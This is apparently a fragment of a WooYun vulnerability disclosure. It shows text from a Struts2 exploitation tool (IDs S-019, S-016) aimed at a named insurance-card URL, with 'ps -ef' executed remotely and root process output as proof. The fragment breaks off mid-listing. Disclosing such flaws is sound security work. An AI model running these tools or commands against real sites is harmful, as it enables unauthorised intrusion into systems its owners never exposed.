 Action: http://card.yaic.com.cn/online/sale/card/downloadPage.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ps -ef 执 行
root 2 1 0 2013 ? 00:00:17 [migration/0]
root 3 1 0 2013 ? 00:00:59 [ksoftirqd/0]
root 4 1 0 2013 ? 00:00:00 [watchdog/0]
root 5 1 0 2013 ? 00:00:30 [migration/1]
root 6 1 0 2013 ? 00:00:14 [ksoftirqd/1]
root 7 1 0 2013 ? 00:00:00 [watchdog/1]
root 8 1 0 2013 ? 00:00:14 [migration/2]
root 9 1 0 2013 ? 00:00:00 [ksoftirqd/2]
root 10 1 0 2013 ? 00:00:00 [watchdog/2]
root 11 1 0 2013 ? 00:00:08 [migration/3]
root 12 1 0 2013 ? 00:00:00 [ksoftirqd/3]
root 13 1 0 2013 ? 00:00:00 [watchdog/3]
root 14 1 0 2013 ? 00:00:04 [migration/4]
root 15 1 0 2013 ? 00:00:00 [ksoftirqd/4]
root 16 1 0 2013 ? 00:
www.wooyun.org